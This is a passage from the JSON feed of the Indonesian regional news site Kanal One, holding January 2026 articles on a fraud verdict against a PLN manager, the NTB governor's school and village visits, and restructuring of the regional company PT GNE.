\/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6458994836065511635\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-iqbal-rombak-21-pejabat-lima.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6458994836065511635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6458994836065511635"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-iqbal-rombak-21-pejabat-lima.html","title":"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/s72-w400-h300-c\/49381.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3905174961924202015"},"published":{"$t":"2026-01-08T15:54:00.001+08:00"},"updated":{"$t":"2026-01-08T19:08:28.320+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukrim"}],"title":{"type":"text","$t":"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/s1600\/46915.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/w400-h300\/46915.jpg\" title=\"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Majelis Hakim Pengadilan Negeri Mataram menjatuhkan vonis 3 bulan 15 hari penjara kepada terdakwa manager PLN Unit Layanan Pelanggan (ULP) Pringgabaya, Lombok Timur, yang terjerat kasus penipuan investasi berkedok hubungan asmara dengan korbannya.\u003Cbr \/\u003E\u003Cbr \/\u003EVonis tersebut dibacakan dalam sidang putusan yang digelar Kamis, 8 Januari 2026, dengan majelis hakim diketuai Laily Fitria Anugerah Wati SH MH.\u003Cbr \/\u003E\u003Cbr \/\u003EHakim menyatakan terdakwa terbukti secara sah dan meyakinkan melakukan tindak pidana penipuan sebagaimana dakwaan jaksa penuntut umum.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pertimbangannya, majelis hakim menilai perbuatan terdakwa telah memenuhi unsur Pasal 378 KUHP tentang penipuan, serta didukung oleh alat bukti berupa keterangan saksi, bukti transaksi keuangan, dan rangkaian komunikasi antara terdakwa dan korban.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKasus ini bermula dari hubungan personal antara terdakwa dan korban yang kemudian dimanfaatkan terdakwa untuk menawarkan skema investasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKorban dijanjikan keuntungan tertentu, namun dana yang diserahkan tidak pernah dikelola sebagaimana disampaikan, hingga akhirnya korban mengalami kerugian dan melaporkan kasus tersebut ke aparat penegak hukum.\u003Cbr \/\u003E\u003Cbr \/\u003EMeski vonis telah dibacakan, pihak korban menyatakan kekecewaannya terhadap putusan hakim yang dinilai terlalu ringan dan tidak mencerminkan rasa keadilan.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Vonis hakim ini jauh dari rasa keadilan karena hanya menjatuhkan hukuman minimal,\" jelas Akhmad Salehudin, SH, selaku penasihat hukum korban, usai sidang putusan di PN Mataram, Kamis (08\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EAkhmad Salehudin menilai perbuatan terdakwa tidak hanya merugikan korban secara materiil, tetapi juga berdampak pada psikologis korban akibat adanya relasi asmara yang dimanfaatkan untuk kepentingan pribadi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPihaknya pun membuka peluang untuk menempuh langkah hukum lanjutan sesuai mekanisme yang berlaku.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, hingga berita ini diturunkan, belum ada pernyataan resmi dari pihak PLN terkait status dan sanksi internal terhadap terdakwa pascaputusan pengadilan tersebut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_01\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3905174961924202015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-tipu-investasi-dan-asmara-manager.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3905174961924202015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3905174961924202015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-tipu-investasi-dan-asmara-manager.html","title":"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/s72-w400-h300-c\/46915.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3482630340429949096"},"published":{"$t":"2026-01-08T15:29:00.001+08:00"},"updated":{"$t":"2026-01-08T15:29:05.243+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGulrKZS5GLU4VkU_0D_l1cX8p3DM3QlDC8JDRfWDxG6M2J7DfZsXJvzvqbvpDNHN40rJwccX4WO8qyBfkUGYUHuMLa-Uy2-OUUU5WFeOnhuX6ccf9t4NnhC5siYD5DUvuVQjCWZR2E3G0LhdQFwRDLB8w9a_Oyv508Y-MnZp4z1Ugkam0Bb2_0de3afm\/s4160\/1000351717.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini\" border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGulrKZS5GLU4VkU_0D_l1cX8p3DM3QlDC8JDRfWDxG6M2J7DfZsXJvzvqbvpDNHN40rJwccX4WO8qyBfkUGYUHuMLa-Uy2-OUUU5WFeOnhuX6ccf9t4NnhC5siYD5DUvuVQjCWZR2E3G0LhdQFwRDLB8w9a_Oyv508Y-MnZp4z1Ugkam0Bb2_0de3afm\/w400-h266\/1000351717.jpg\" title=\"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Gubernur Nusa Tenggara Barat (NTB), Lalu Muhamad Iqbal mendorong siswa-siswi melanjutkan pendidikan hingga jenjang perguruan tinggi dan menghindari pernikahan di usia yang masih terlalu muda. Pesan motivasi itu dikatakan Gubernur saat melakukan kunjungan ke SMAN 1 Tanjung, Kamis (8\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, pendidikan merupakan kunci utama untuk meningkatkan kualitas hidup dan membuka lebih banyak peluang di masa depan. “Anak-anak NTB harus berani bermimpi besar. Lanjutkan sekolah setinggi mungkin dan persiapkan masa depan dengan matang”, ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini juga untuk memastikan pelaksanaan program Makan Bergizi Gratis (MBG) berjalan lancar serta melihat langsung kondisi ruang kelas sekolah tersebut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kesempatan tesebut, Gubernur Iqbal langsung meminta pihak terkait untuk menindaklanjuti perbaikan sejumlah ruang kelas dengan atap plafon yang membutuhkan perbaikan.\u0026nbsp;\u003Cbr \/\u003EHal ini iagar suasana belajar menjadi lebih aman dan kondusif bagi siswa maupun guru.\u003Cbr \/\u003E\u003Cbr \/\u003E“Lingkungan belajar yang layak sangat menentukan kualitas pendidikan. Plafon yang rusak harus segera diperbaiki agar tidak mengganggu konsentrasi belajar siswa”, tegas Gubernur.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini menjadi bagian dari komitmen Pemerintah Provinsi NTB dalam meningkatkan kualitas pendidikan, pemenuhan gizi peserta didik serta menciptakan lingkungan belajar yang aman, sehat dan berorientasi pada masa depan generasi muda NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3482630340429949096\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kunjungi-sman-1-tanjung-gubernur-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3482630340429949096"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3482630340429949096"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kunjungi-sman-1-tanjung-gubernur-ntb.html","title":"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGulrKZS5GLU4VkU_0D_l1cX8p3DM3QlDC8JDRfWDxG6M2J7DfZsXJvzvqbvpDNHN40rJwccX4WO8qyBfkUGYUHuMLa-Uy2-OUUU5WFeOnhuX6ccf9t4NnhC5siYD5DUvuVQjCWZR2E3G0LhdQFwRDLB8w9a_Oyv508Y-MnZp4z1Ugkam0Bb2_0de3afm\/s72-w400-h266-c\/1000351717.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-7902754967946299855"},"published":{"$t":"2026-01-08T11:33:00.001+08:00"},"updated":{"$t":"2026-01-08T11:33:51.422+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/s960\/46422.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka\" border=\"0\" data-original-height=\"959\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/w400-h400\/46422.jpg\" title=\"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK \u003C\/b\u003E— Gubernur Nusa Tenggara Barat (NTB), Dr. Lalu Muhamad Iqbal, melakukan kunjungan kerja ke Desa Berdaya di Desa Malaka dan berkesempatan menemui langsung rumah tangga yang masuk dalam kategori miskin ekstrem, Kamis (8\/1\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kunjungan tersebut, Gubernur NTB menyambangi rumah warga dan berdialog secara langsung dari hati ke hati. Ia menanyakan kondisi keluarga, persoalan yang dihadapi sehari-hari, serta harapan warga terhadap peningkatan kesejahteraan hidup mereka.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pemerintah tidak boleh hanya melihat angka. Kita harus mendengar langsung suara masyarakat, memahami persoalan mereka, dan mendampingi sampai benar-benar berdaya,” ujar Gubernur NTB.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESuasana dialog berlangsung santai dan penuh kekeluargaan. Gubernur memberikan semangat kepada warga miskin ekstrem agar tetap optimistis, seraya menegaskan komitmen pemerintah untuk hadir dan membantu secara berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pemerintah Provinsi bersama kabupaten dan desa akan terus mendampingi masyarakat. Kita ingin warga tidak hanya dibantu, tetapi diberdayakan agar bisa mandiri dan sejahtera,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDesa Malaka sendiri merupakan desa mandiri yang menjadi penyumbang Pendapatan Asli Daerah (PAD). Namun demikian, desa ini masih memiliki 154 warga miskin ekstrem, yang mayoritas bekerja sebagai buruh harian lepas.\u003Cbr \/\u003E\u003Cbr \/\u003EUsai meninjau rumah warga, Gubernur melanjutkan agenda dengan berjalan kaki sekitar 200 meter menuju Kantor Desa Malaka. Di lokasi tersebut, ia menekankan pentingnya perhatian serius terhadap sektor pendidikan dan kelayakan tempat tinggal warga.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pendidikan anak-anak harus menjadi perhatian utama, begitu juga dengan kondisi rumah yang layak. Saya minta kepala dinas terkait untuk memberikan atensi khusus dan segera menindaklanjuti temuan di lapangan,” kata Gubernur.\u003Cbr \/\u003E\u003Cbr \/\u003EPada kesempatan yang sama, Baznas turut menyalurkan bantuan berupa paket sembako kepada 50 warga lansia sebagai bagian dari upaya perlindungan sosial bagi kelompok rentan.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, telah ditugaskan tiga orang pendamping desa di Desa Malaka yang akan membantu masyarakat dalam mengidentifikasi kebutuhan, menyusun langkah pemberdayaan, serta mendampingi proses peningkatan kesejahteraan warga secara berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini menjadi bagian dari komitmen Pemerintah Provinsi NTB dalam menurunkan angka kemiskinan ekstrem melalui pendekatan langsung, kolaboratif, dan berbasis kebutuhan riil masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/7902754967946299855\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-temui-warga-miskin-ekstrem.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7902754967946299855"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7902754967946299855"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-temui-warga-miskin-ekstrem.html","title":"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/s72-w400-h400-c\/46422.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-422316593231773448"},"published":{"$t":"2026-01-07T18:17:00.003+08:00"},"updated":{"$t":"2026-01-07T22:06:26.554+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/1000350954.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w400-h225\/1000350954.jpg\" title=\"PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u0026nbsp;\u003C\/b\u003E - Gubernur Nusa Tenggara Barat (NTB), Dr. Lalu Muhamad Iqbal, menegaskan, komitmen Pemerintah Provinsi Nusa Tenggara Barat untuk mengembalikan kinerja PT Gerbang NTB Emas (GNE) agar dapat beroperasi secara normal dan berkelanjutan.\u003Cbr \/\u003EDirinya mengatakan, hasil diskusi panjang dengan Dewan Direksi serta berbagai pihak yang konsen terhadap Badan Usaha Milik Daerah ini menyepakati bahwa PT GNE ke depan akan melakukan refocusing bisnis dengan fokus utama pada material konstruksi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E“PT GNE harus fokus. Ke depan hanya bergerak di bidang material konstruksi, mulai dari traffic block yang sudah kompetitif, berkembang ke precast, kraton, dan lini lain yang masih dalam satu ekosistem konstruksi,” jelas Gubernur dalam Rapat Umum Pemegang Saham Luar Biasa (RUPS LB) PT Gerbang NTB Emas (GNE) yang digelar di Ruang Rapat GNE, Mataram, Rabu (07\/01\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kesempatan tersebut, Gubernur menekankan pentingnya belajar dari kesalahan masa lalu dan menjadikannya sebagai pijakan untuk membangun perusahaan ke depan.\u003Cbr \/\u003E“Dalam pikiran saya hanya satu, bagaimana PT GNE bisa berjalan kembali dan melakukan bisnisnya secara normal. Apa yang terjadi di masa lalu kita jadikan pelajaran. Kesalahan kita catat, lalu kita perbaiki untuk membangun ke depan,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, tidak ada bisnis yang bisa berkembang tanpa fokus. Ia mencontohkan sejumlah perusahaan besar yang bangkit setelah melakukan re-engineering dan kembali pada core business mereka.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, Gubernur berharap PT GNE dapat menjadi katalisator pembangunan fisik di NTB, khususnya sebagai pemasok utama dalam berbagai proyek konstruksi daerah.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai bagian dari restrukturisasi, Pemprov NTB akan melakukan perombakan jajaran Direksi dan Komisaris untuk mendapatkan figur terbaik yang mampu membawa PT GNE keluar dari krisis dan kembali menjadi BUMD andalan daerah.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam arahannya, Gubernur juga memaparkan rencana besar konsolidasi BUMD di NTB. Ke depan, hanya akan ada dua holding utama, yakni Bank NTB sebagai holding sektor keuangan dan NTB Capital sebagai holding sektor non-keuangan, di mana PT GNE akan menjadi anak perusahaan di bawah NTB Capital.\u003Cbr \/\u003E\u003Cbr \/\u003E“Konsolidasi ini penting agar BUMD bisa dikelola secara profesional, minim intervensi, dan berorientasi bisnis murni B to B. Pemerintah provinsi cukup di level holding,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menambahkan, PT GNE saat ini harus segera melakukan konsolidasi internal, merapikan pembukuan, serta menyusun perencanaan bisnis yang solid agar saat diintegrasikan ke dalam NTB Capital tidak menjadi beban, melainkan kekuatan baru.\u003Cbr \/\u003E\u003Cbr \/\u003EMenutup arahannya, Gubernur menyampaikan apresiasi kepada jajaran Komisaris dan Direksi atas upaya yang telah dilakukan, seraya berharap seluruh catatan dan pelajaran yang diperoleh dapat menjadi fondasi kebangkitan PT GNE ke depan.\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/422316593231773448\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pt-gne-didorong-fokus-penuh-pada-bisnis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/422316593231773448"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/422316593231773448"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pt-gne-didorong-fokus-penuh-pada-bisnis.html","title":"PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w400-h225-c\/1000350954.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-1265376704769083413"},"published":{"$t":"2026-01-07T17:31:00.001+08:00"},"updated":{"$t":"2026-01-07T17:31:29.747+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"He